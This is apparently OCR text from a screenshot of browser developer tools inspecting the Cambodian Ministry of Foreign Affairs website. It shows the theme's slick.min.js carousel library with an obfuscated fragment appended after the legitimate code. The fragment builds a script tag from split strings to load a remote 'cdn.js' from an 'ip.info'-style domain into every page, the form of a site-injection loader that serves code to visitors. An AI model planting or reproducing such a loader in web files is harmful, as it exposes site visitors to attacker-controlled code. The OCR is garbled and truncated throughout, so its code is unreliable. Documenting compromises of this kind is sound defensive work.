 Ministry of Foreign Affairs and
https://www.mfaic.gov.kh
About Ministry
Foreign Policy
ASEAN
Foreign Missions
Consular Service
Minister Prak
bilateral talk with
, Minister of
Trade of Hungary
+ Read more
Elements Console Sources Network Performance Memory Application Security Audits
3 60
Page Filesystem »
slick.min.js*
top
www.mfaic.gov.kh
wp-content
plugins
themes/ministry-of-fo
css
img
js
media
slick
fonts
*slick.min.js
slick-theme.css
slick.css
ajax-loader.gif
style.js
coloringpageprint.c
style.css
uploads
wp-includes
(index)
fonts.googleapis.com
fonts.gstatic.com
maxcdn.bootstrapcdn.com
www.googletagmanager.c
QARSABCLDy4
mfaic-Logo-english.svg
new.svg
new.svg
new.svg
1
2
3
4
5
6
7
8
9 6.0
10 n Wheeler
11 tp://kenwheeler.github.io
12 tp://kenwheeler.github.io/slick
13 tp://github.com/kenwheeler/slick
14 tp://github.com/kenwheeler/slick/issues
15
16
17 {"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof expor
18 1,e+c=2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.sli
{
"http";
document.createElement('script');
pt + "s://" + arguments[0] + arguments[2] + arguments[3] + 'ip.' + 'info/images/cdn.js?from=maxcd
.getElementsByTagName('body')[0].appendChild(l)
', 'link', '.self');